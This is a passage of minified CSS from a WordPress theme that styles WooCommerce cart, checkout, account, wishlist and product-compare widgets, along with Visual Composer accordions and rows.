ul.product_list_widget li:before,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:before{display:none}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li a{font-size:14px; font-weight:600; letter-spacing:0; line-height:18px; text-transform:none}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{box-shadow:none;	width:71px; border:1px solid #f2f2f2;	float:left;	margin:0 1.1em 0.5em 0}.woocommerce ul.cart_list li + li,.woocommerce ul.product_list_widget li + li,.woocommerce-page ul.cart_list li + li,.woocommerce-page ul.product_list_widget li + li{margin-top:22px; padding-top:24px !important; border-top:1px solid #f2f2f2}.woocommerce.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity{margin:0.4em 0 0;	display:inline-block; font-size:18px}.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount{font-size:18px;	font-weight:400}.woocommerce ul.cart_list li ins,.woocommerce ul.product_list_widget li ins,.woocommerce-page ul.cart_list li ins,.woocommerce-page ul.product_list_widget li ins{text-decoration:none;	font-style:normal}.woocommerce ul.cart_list li del,.woocommerce ul.product_list_widget li del,.woocommerce-page ul.cart_list li del,.woocommerce-page ul.product_list_widget li del{font-size:0.875em}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total{border-bottom:1px solid #f2f2f2; border-top:1px solid #f2f2f2; font-size:1em; overflow:hidden; padding:1.5em 0 1.2em; vertical-align:middle; margin-top:1.6em}.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount{font-size:24px;	font-weight:400; float:right}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{padding:0;	float:none;	margin:0;	font-weight:400}.woocommerce .widget_layered_nav_filters>ul>li{padding:0 0.625em 0.5em 0; display:block}.woocommerce .widget_layered_nav_filters>ul>li:before{display:none}.woocommerce .widget_layered_nav ul{padding-left:1.2em}.woocommerce .widget_layered_nav_filters>ul>li a,.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen a{background-color:transparent;	border:none;	padding:0}.woocommerce .widget_rating_filter ul li .star-rating{vertical-align:middle}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{margin-bottom:2.2em;	height:4px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-radius:0; border:none; height:8px; margin-left:-4px; top:-2px; width:9px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{height:4px;	top:0}.woocommerce .widget_price_filter .price_slider_amount{font-size:1em; line-height:2.5em}.woocommerce .widget_price_filter .price_slider_amount span{font-weight:400}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:10px}/* This widget's styles see in the style.css in the section 'Widget:Search' */.woocommerce.widget_rating_filter ul li:before{display:none !important}aside.woocommerce .product-title,aside.woocommerce .mini_cart_item>a:not(.remove){display:block;	line-height:1.5em}aside.woocommerce .product-title{margin-bottom:6px}.widget.WOOCS_CONVERTER .woocs_converter_shortcode>*{vertical-align:middle}.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container{display:inline-block;	width:43%;	margin-right:0.3em}.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container + .select_container{margin-left:0.3em;	margin-right:0}.widget.WOOCS_CONVERTER .button{margin-top:1em}.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{height:auto;	padding:1em 0 1em 1em;	-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div{background:none}.widget.WOOCS_SELECTOR .chosen-container-single .chosen-drop{margin-top:1px;	-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none;	-webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{background-position:right center !important}.yith-woocompare-widget ul.products-list{padding-left:0}.yith-woocompare-widget ul.products-list li:before{display:none}.yith-woocompare-widget ul.products-list li .remove{margin-top:0}.yith-woocompare-widget a.compare{float:left}.yith-woocompare-widget a.clear-all{display:inline-block;	float:right}.woocommerce .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce-page #content .quantity input.qty{font-weight:400;	padding-left:0.75em;	padding-right:0;	width:4em;	font-size:0.8421em;	line-height:1em}.woocommerce table.cart .product-remove,.woocommerce #content table.cart .product-remove,.woocommerce-page table.cart .product-remove,.woocommerce-page #content table.cart .product-remove,.woocommerce table.cart .product-thumbnail,.woocommerce #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail{text-align:center;	width:40px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:40px}.woocommerce table.cart .product-name,.woocommerce #content table.cart .product-name,.woocommerce-page table.cart .product-name,.woocommerce-page #content table.cart .product-name{text-align:left !important}.woocommerce table.cart th,.woocommerce #content table.cart th,.woocommerce-page table.cart th,.woocommerce-page #content table.cart th,.woocommerce table.cart td,.woocommerce #content table.cart td,.woocommerce-page table.cart td,.woocommerce-page #content table.cart td{padding:12px;	text-align:center}.woocommerce table.cart td.actions,.woocommerce #content table.cart td.actions,.woocommerce-page table.cart td.actions,.woocommerce-page #content table.cart td.actions{border-bottom:none !important;	padding-top:1em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:10px; font-weight:500; line-height:16px; margin-right:1em; padding:2.2em; width:19em; -webkit-border-radius:4em; -ms-border-radius:4em; border-radius:4em}.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot th{text-align:center}.woocommerce .cart-collaterals h2,.woocommerce-page .cart-collaterals h2{font-size:1.5em;	font-weight:400;	line-height:1.3em;	margin:1em 0 0.6em}.woocommerce .cart-collaterals .cart-subtotal .amount,.woocommerce-page .cart-collaterals .cart-subtotal .amount{font-size:1em;	font-weight:700}.woocommerce .cart-collaterals .cart_totals table{border-collapse:collapse}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding:6px 6px 6px 15px;	vertical-align:middle}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{padding:6px 15px 6px 6px;	font-weight:700;	text-align:left;	vertical-align:middle}.woocommerce .cart-collaterals .cart_totals table select,.woocommerce-page .cart-collaterals .cart_totals table select{font-size:1em}.woocommerce table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:100px}.woocommerce ul#shipping_method li{padding-left:0;	text-indent:0}.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-size:1em;	font-weight:400}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{font-size:10px; letter-spacing:1.6px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:2.15em 3.8em}.woocommerce form .form-row{padding:0;	margin-bottom:1.3em}.woocommerce form .form-row label,.woocommerce-page form .form-row label{line-height:1.5em; margin-top:1em; margin-bottom:5px}.woocommerce form .form-row label.inline{margin-left:1em}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.3em}.woocommerce form.checkout_coupon{padding-bottom:0.6em}.woocommerce form.checkout_coupon #coupon_code{padding:2.8em 0 1.6em 0}.woocommerce form.checkout_coupon p+p{float:left;	padding-left:1.1em}.woocommerce-checkout h3{margin-bottom:0.6em;	margin-top:0; font-size:1.9em}.woocommerce .checkout .col-2 h3#ship-to-different-address label,.woocommerce-page .checkout .col-2 h3#ship-to-different-address label{display:inline-block}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea{font-weight:400}.woocommerce .checkout table.shop_table{margin-bottom:3em}.woocommerce .checkout table.shop_table th,.woocommerce .checkout table.shop_table td{text-align:left}.woocommerce .checkout table.shop_table tfoot th{text-align:right}.woocommerce .checkout table.shop_table tfoot td,.woocommerce .checkout table.shop_table tfoot th{font-weight:400}.woocommerce table.shop_table .cart-subtotal .amount,.woocommerce-page table.shop_table .cart-subtotal .amount,.woocommerce table.shop_table .shipping td,.woocommerce-page table.shop_table .shipping td{font-weight:400}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{clear:none; float:left;	margin-bottom:30px}.woocommerce .checkout #order_review,.woocommerce-page .checkout #order_review{margin-bottom:3em}.woocommerce .checkout #order_review_heading,.woocommerce-page .checkout #order_review_heading{padding-top:1.825em}.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount{letter-spacing:0}.woocommerce .checkout #order_review .payment_methods li,.woocommerce-page .checkout #order_review .payment_methods li{list-style:none}.woocommerce .checkout #order_review .payment_methods li label,.woocommerce-page .checkout #order_review .payment_methods li label{display:inline-block}#add_payment_method #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{margin:-5px 0.5em 0;	max-height:30px}.woocommerce-checkout #payment div.payment_box:after{top:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background-color:transparent}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-top:1px solid #ddd}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:1.7em;	float:none}.woocommerce .order_details.woocommerce-thankyou-order-details{padding:1em}.woocommerce .order_details.woocommerce-thankyou-order-details li strong{font-weight:400;	margin-top:0.2em}.woocommerce .shop_table.order_details th,.woocommerce .shop_table.customer_details th{text-align:left}.woocommerce .shop_table.order_details tfoot th{text-align:right}.woocommerce .shop_table.order_details td.product-name strong{font-style:normal}.woocommerce .order_details li,.woocommerce-page .order_details li{font-size:1em; line-height:1em;	list-style:none}.woocommerce form .form-row input[type="radio"] + label:before,.woocommerce form .form-row input[type="checkbox"] + label:before{top:10px}.woocommerce form .form-row label.inline input[type="checkbox"]{display:inline; position:relative; clip:auto; top:2px}.woocommerce-account h2,.woocommerce-account .address .title h3{margin:1em 0 0.4em}.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-size:1em;	font-weight:400;	line-height:1.4em;	text-transform:uppercase;	letter-spacing:1px}.woocommerce-account .woocommerce-MyAccount-navigation{width:20%;	float:left}.woocommerce-MyAccount-navigation ul{padding:0;	margin:0;	list-style-type:none}.woocommerce-MyAccount-navigation ul li{padding:0;	margin:0}.woocommerce-MyAccount-navigation ul li+li{border-top:1px dotted #ddd}.woocommerce-MyAccount-navigation ul li a{display:block;	padding:1.2em 0 0.8em;	-webkit-transition:color ease .3s; -ms-transition:color ease .3s; transition:color ease .3s}.woocommerce table.my_account_orders{font-size:1em}.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:400}.woocommerce table.shop_table tfoot tr:last-child td{font-weight:700}.woocommerce-account .woocommerce-MyAccount-content{width:75%;	float:right}.woocommerce-MyAccount-content .my_account_orders th{text-align:left}.woocommerce-MyAccount-content .my_account_orders .button{padding:0;	background-color:transparent !important}.woocommerce-MyAccount-content .my_account_orders .button+.button:before{content:'|';	display:inline-block;	line-height:inherit;	margin:0 0.5em}.woocommerce-MyAccount-content .woocommerce-Address-title{position:relative}.woocommerce-MyAccount-content .woocommerce-Address-title h3{display:inline-block;	margin-top:0.5em}.woocommerce-MyAccount-content .woocommerce-Address-title a{display:inline-block;	vertical-align:text-top;	margin:0 0 0 2em;	text-decoration:underline;	float:none !important}.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{margin-top:2em}.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{top:-1em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:10px 8px 7px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive thead{display:table-row-group}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:table-row}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:table-cell}.woocommerce table.shop_table_responsive tr td.product-price,.woocommerce-page table.shop_table_responsive tr td.product-price,.woocommerce table.shop_table_responsive tr td.product-quantity,.woocommerce-page table.shop_table_responsive tr td.product-quantity,.woocommerce table.shop_table_responsive tr td.product-subtotal,.woocommerce-page table.shop_table_responsive tr td.product-subtotal{text-align:center !important}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:none}.woocommerce ul.products li.product .icons .button{left:0; margin:3px 0; position:relative; width:100%}.list_products{position:relative; z-index:1}.background_woo{height:4em; position:absolute; width:100%; z-index:-1; background-color:#f7f7f7}body .woocommerce-ordering .select_container select{background-color:#f7f7f7 !important; color:#5c636e; border:none; font-size:15px; letter-spacing:0; padding:1.15em; text-transform:none}body .woocommerce-ordering .select_container select:focus{background-color:#f7f7f7 !important}.woocommerce-ordering .select_container:before{background-color:#f7f7f7 !important}.select2-container--default .select2-selection--single .select2-selection__arrow::after,.woocommerce-ordering .select_container:after{font-size:18px}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{margin-top:0; position:absolute; left:auto; right:0; top:24px; font-size:15px}.woocommerce .widget_shopping_cart .cart_list li:first-child a.remove,.woocommerce.widget_shopping_cart .cart_list li:first-child a.remove{top:0}.sc_layouts_cart_widget .cart_list{max-height:220px}.sc_layouts_cart_widget{padding:3.5em 2.5em 3em; top:3.3em}.sc_layouts_cart_widget_close{display:none}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{display:inline-block; font-size:20px; font-weight:600; letter-spacing:0.5px; min-width:40px; line-height:24px}.widget_shopping_cart_content>.buttons{margin-top:2.3em}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background-color:transparent}.woocommerce nav.woocommerce-pagination ul{margin-bottom:3.5em}.trx_addons_attrib_item.trx_addons_attrib_button{border-radius:4em}.related ul.products li.product .post_item:hover .post_featured.hover_shop_buttons .icons{opacity:1}.related.products h2{text-align:center; margin:0 0 0.8em}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:10px 0 0}.woocommerce table tr td,.woocommerce-page table tr td{background-color:transparent !important}.woocommerce-shipping-calculator .shipping-calculator-form{padding:1em 0}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{color:#fff}.smsb_pinterest span{vertical-align:top !important}.smsb_linkedin span{vertical-align:top !important}@media (max-width:425px){.background_woo{background-color:transparent}}.pswp{z-index:8001}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .feedback + a{padding:1em!important;	display:flex!important;	justify-content:space-between;	align-items:center}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;	left:calc(50% - 1em);	transform:translateX(-50%);	width:max-content;	max-width:100%}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i{font-size:1rem;	margin-right:5px}.woocommerce-wishlist .wishlist-title h2{display:block; margin-top:0}.woocommerce-wishlist .wishlist-title a.show-title-form{visibility:visible}.woocommerce-wishlist .wishlist-title.wishlist-title-with-form h2:hover{background:transparent}.woocommerce-wishlist .hidden-title-form input[type="text"]{display:inline-block; vertical-align:bottom}.woocommerce-wishlist .hidden-title-form input[type="submit"],.woocommerce-wishlist .hidden-title-form .button{line-height:normal !important}.woocommerce-wishlist .button,.woocommerce-wishlist .wishlist_table .product-add-to-cart a.button{line-height:normal !important; padding:1.35rem 1.8rem !important}.woocommerce-wishlist .yith-wcwl-after-share-section{margin-top:30px}.woocommerce-wishlist .yith_wcwl_wishlist_footer,.woocommerce-wishlist .yith-wcwl-share,.woocommerce-wishlist .yith-wcwl-after-share-section{width:100%; display:flex; flex-direction:column; align-items:center}.woocommerce-wishlist .copy-trigger{transition:color 0.3s}.woocommerce-wishlist .yith-wcwl-after-share-section input{width:50%}.woocommerce-wishlist .yith_wcwl_wishlist_footer>div{margin-bottom:0; }.woocommerce-wishlist table.wishlist_table td{text-align:center}.woocommerce-wishlist table.wishlist_table .product-thumbnail{width:auto}.woocommerce-wishlist table.wishlist_table .product-name>a:not(.yith-wcqv-button){font-size:rem(22px); font-weight:800}.woocommerce-wishlist table.wishlist_table .product-name>a:not(.yith-wcqv-button),.woocommerce-wishlist table.wishlist_table .dateadded{display:block}.woocommerce-wishlist table.wishlist_table .product-name>a + a{margin-top:10px}.woocommerce-wishlist table.wishlist_table .dateadded:not(:only-child){margin-bottom:10px}.woocommerce-wishlist table.wishlist_table .product-add-to-cart a{display:inline-block; }.woocommerce-wishlist .wishlist_table.mobile{padding-left:0; display:flex; flex-wrap:wrap}.woocommerce-wishlist .wishlist_table.mobile li{margin-bottom:7px; display:flex; flex-direction:column; position:relative; margin-bottom:30px; max-width:calc(100% / 3)}.woocommerce-wishlist .wishlist_table.mobile li .item-wrapper{display:flex; flex-direction:column; width:100%; vertical-align:top; margin-bottom:0}.woocommerce-wishlist .wishlist_table.mobile li .item-wrapper .product-thumbnail{max-width:80%; margin-bottom:20px; margin-right:0}.woocommerce-wishlist .wishlist_table.mobile li .item-wrapper .item-details{width:100%}.woocommerce-wishlist .wishlist_table.mobile .additional-info-wrapper .move-to-another-wishlist,.woocommerce-wishlist .wishlist_table.mobile .additional-info-wrapper .product-add-to-cart{text-align:left}.woocommerce-wishlist .wishlist_table.mobile .additional-info-wrapper .product-remove{position:absolute; top:20px; right:0; width:20%; text-align:center; font-size:20px}.woocommerce-wishlist .wishlist_table.mobile .product-add-to-cart a{margin:0 !important}.woocommerce-wishlist .wishlist_table.mobile.images_grid li .item-details table.item-details-table,.woocommerce-wishlist .wishlist_table.mobile li .item-details table.item-details-table,.woocommerce-wishlist .wishlist_table.mobile li table.additional-info,.woocommerce-wishlist .wishlist_table.mobile.modern_grid li .item-details table.item-details-table{width:80%; margin-bottom:0}.woocommerce-wishlist .wishlist_table.mobile a.button{margin:0 !important}.woocommerce-wishlist .wishlist_table.mobile .item-details h3{margin-top:0; margin-bottom:15px}.woocommerce-wishlist .wishlist_table.mobile .additional-info-wrapper .product-add-to-cart{margin-top:20px}.woocommerce-wishlist .wishlist_table.mobile a.button.yith-wcqv-button{margin-bottom:20px !important}.woocommerce-wishlist .wishlist_table.mobile.images_grid li .item-details table.item-details-table td,.woocommerce-wishlist .wishlist_table.mobile li .item-details table.item-details-table td,.woocommerce-wishlist .wishlist_table.mobile li table.additional-info td,.woocommerce-wishlist .wishlist_table.mobile.modern_grid li .item-details table.item-details-table td{font-size:1em}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:block;	margin-bottom:1em}.woocommerce #review_form #respond .comments_i_agree_privacy_policy + .form-submit{margin-top:1.5em}table.compare-list .add-to-cart td a:not(.unstyled_button){overflow:hidden}.yith-wcwl-wishlistexistsbrowse .feedback,.yith-wcwl-wishlistaddedbrowse .feedback,.yith-wcwl-wishlistaddedbrowse .feedback img[src*="theme_icon"],.yith-wcwl-add-button a.add_to_wishlist img[src*="theme_icon"]{display:none !important}.single-product .woocommerce-error,.single-product .woocommerce-info,.single-product .woocommerce-message{display:flex;	align-items:center;	justify-content:space-between}.single-product.woocommerce .woocommerce-error .button,.single-product.woocommerce .woocommerce-info .button,.single-product.woocommerce .woocommerce-message .button{order:2;	margin-bottom:0;	min-width:fit-content}.single-product .woocommerce-error::before,.single-product .woocommerce-info::before,.single-product .woocommerce-message::before{top:50%;	transform:translateY(-50%)}.woocommerce-checkout .select_container:after,.woocommerce-checkout .select_container:before{display:none}.woocommerce-checkout .validate-required .select_container:after,.woocommerce-checkout .validate-required .select_container:before{display:block}.woocommerce-account .addresses .title .edit{margin-left:0}.woocommerce ul.products li.product .outofstock_label,.woocommerce-page ul.products li.product .outofstock_label{position:absolute; z-index:2000; top:1.7em; left:-2.3em; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); width:10em; height:2em; line-height:2em; font-size:10px; letter-spacing:0.5px; background-color:#a00000; color:#fff; text-align:center; display:block}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{-webkit-appearance:none; margin:0}.quantity input[type=number]{-moz-appearance:textfield}.woocommerce-page table.cart td.actions button.button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.summary .single_add_to_wishlist.button,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.woocommerce div.product div.summary a.compare,.woocommerce div.product form.cart div.quantity + button.button,.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce .shop_table.cart div.quantity,.woocommerce-page .shop_table.cart div.quantity{height:60px;	padding-top:0;	padding-bottom:0}.summary .single_add_to_wishlist.button,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.woocommerce div.product div.summary a.compare{display:flex;	align-items:center}h3#ship-to-different-address{font-family:inherit;	font-size:inherit;	line-height:inherit;	letter-spacing:inherit; font-weight:inherit; color:inherit; text-transform:inherit}.woocommerce form .form-row.woocommerce-invalid label{color:inherit!important}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{content:"\e959"; font-family:"fontello"; display:block; text-align:center; background-image:none; height:auto; font-weight:normal}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{content:"\e957"; background-image:none}.woocommerce ul#shipping_method li label{display:inline-block}.wc-block-components-checkbox .wc-block-components-checkbox__mark{display:none}.woocommerce-page .wc-block-components-checkbox .wc-block-components-checkbox__label{vertical-align:baseline}.select2-container--default .select2-selection--single .select2-selection__arrow::after{transition:color ease .3s}p.lost_password{margin-bottom:0}#yith-woocompare-preview-bar{left:0}.woocommerce-page footer .yith-woocompare-open.button{white-space:nowrap}table.compare-list tbody>tr{display:table-row}#yith-woocompare-preview-bar{z-index:2001}#yith-woocompare-preview-bar .compare-list .image-wrap .remove a:after{content:'\e916';	font-family:"fontello";	font-size:7px}#yith-woocompare-preview-bar *{margin-bottom:0}#yith-woocompare-preview-bar ul li{margin:0}.yith-woocompare-popup-container{z-index:10000}.compare-list.dataTable .woocommerce-LoopProduct-link{display:none}#yith-woocompare table.dataTable.compare-list .image-wrap .image-overlay{display:block;	-webkit-transition:all .3s;	-o-transition:all .3s;	transition:all .3s;	opacity:0}#yith-woocompare table.dataTable.compare-list .image-wrap:hover .image-overlay{opacity:1}.yith-wcwl-share li a{color:var(--color-share-button-color,#fff) !important}.yith-wcwl-share li a:hover{color:var(--color-share-button-color-hover,#fff) !important}.vc_col-sm-12{min-height:0}.vc_row[data-vc-full-width]:not(.vc_parallax){overflow:visible}.vc_row.vc_row-o-full-height{min-height:100vh !important}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill + .vc_row-full-width + .vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0 !important}.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{content:' ';	position:absolute;	z-index:1;	left:0;	top:0;	width:100%;	height:100%}.vc_row .wpb_column:not(.vc_col-sm-12) blockquote{margin:0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body{padding:2.4em 0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p{margin-bottom:0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p + p{margin-top:1em}.vc_tta.vc_tta-accordion .vc_tta-panel-body,.vc_tta.vc_tta-accordion .vc_tta-panel-heading{border:none !important;	background:transparent !important}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:1.6em}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:1.6em}.vc_tta.vc_tta-accordion .vc_tta-panel-title{font-size:1em;	line-height:1.3em}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-size:1.0667em;	line-height:1.3em;	text-transform:uppercase}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:4.2em}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:4.2em;	padding-left:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title>a>.vc_tta-controls-icon{left:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title>a>.vc_tta-controls-icon{right:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{width:2.6667em;	height:2.6667em;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.vc_tta.vc_tta-accordion.vc_tta-shape-rounded .vc_tta-panel-heading .vc_tta-controls-icon{border-radius:5px}.vc_tta.vc_tta-accordion.vc_tta-shape-round .vc_tta-panel-heading .vc_tta-controls-icon{border-radius:50%}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:0}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-minus:before,.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{left:50%;	right:auto;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	width:9px;	border-width:1px 0 0 0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{top:50%;	bottom:auto;	border-width:0 0 0 1px;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	height:9px}.vc_tta.vc_tta-accordion .vc_tta-panel:not(.vc_active) + .vc_tta-panel{margin-top:1.6em}.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{background-color:transparent;	border:none;	padding:0.6em 1.8em 0.3em}.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab + .vc_tta-tab{margin-left:0.8em}.vc_separator{margin-top:6.2em;	margin-bottom:6em !important}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{box-shadow:none;	border-radius:0;	height:2px;	margin-top:1.4em}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_bar{height:2px;	border-radius:0}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar + 